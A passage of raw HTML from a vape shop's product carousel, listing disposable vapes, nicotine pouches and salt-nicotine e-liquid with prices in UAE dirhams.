								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22936" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/">BECO SOFT 6000 PUFFS DISPOSABLE VAPE</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22936" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT 6000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21104 status-publish instock product_cat-disposable-vape product_cat-other-disposable has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="21104">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT MAX 12000 PUFFS IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-id="21104" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21104">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21104" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-max-12000/">BECO SOFT MAX 12000 PUFFS IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>50.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>450.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 50.00&nbsp;&#x62f;.&#x625; through 450.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21104" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT MAX 12000 PUFFS IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20259 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="20259">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER 25K ULTRA IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-25k/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-id="20259" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20259">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="20259" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-25k/">CROWN BAR AL FAKHER 25K ULTRA IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>220.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 220.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20259" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 25K ULTRA IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-16636 status-publish last instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="16636">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-300x300.png 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-150x150.png 150w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-768x768.png 768w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS.png 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-id="16636" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="open-quick-view quick-view-button" rel="nofollow" data-id="16636">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="16636" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/">CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>325.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 325.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16636" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21617 status-publish first instock product_cat-nicotine-pouches product_cat-denssi has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="21617">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DENSSI NICOTINE POUCHES" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-id="21617" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21617">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21617" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/">DENSSI NICOTINE POUCHES</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>30.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>260.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 30.00&nbsp;&#x62f;.&#x625; through 260.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21617" data-product_sku="" aria-label="Select options for &ldquo;DENSSI NICOTINE POUCHES&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22386 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_tag-50-50-pg-vg-salt-nic product_tag-best-salt-nic-e-liquid-dubai product_tag-buy-dizzy-salt-nicotine-middle-east product_tag-dizzy-30ml-vape-juice product_tag-dizzy-e-juice-flavors product_tag-dizzy-salt-nic-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="22386">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-id="22386" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22386">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22386" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/">DIZZY SALT NIC 30ML IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22386" data-product_sku="" aria-label="Select options for &ldquo;DIZZY SALT NIC 30ML IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21697 status-publish instock product_cat-disposable-vape product_cat-elf-bar has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="10" data-id="21697">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-id="21697" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21697">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21697" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/">ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="21697" data-product_sku="" aria-label="Read more about &ldquo;ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-together wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-435 -->
											</div>
									</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1615101696411 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1541507763869"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-12 vc_hidden-md vc_col-xs-12"><div class="vc_column-inner vc_custom_1541596289672"><div class="wpb_wrapper">
		<div id="wd-60408e0177453" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-60408e0177453 wd-title-color-primary wd-title-style-underlined text-left  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >FEATURED</h4>
							</div>
			
			
			
		</div>
		
		<div class="widget_productsproduct-white-bg "><div class="widget woocommerce widget_products"><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://gulfvapeshop.com/product/myle-v4-jet-black-device/" title="MYLÉ V4 Jet Black Device in Dubai" class="widget-product-img">
